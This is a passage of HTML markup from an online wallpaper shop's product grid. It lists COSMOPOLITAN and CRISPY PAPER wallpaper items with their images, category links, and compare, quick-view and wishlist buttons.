				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="10" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="11" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="12" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="13" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="15" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="16" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="17" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="18" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="19" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
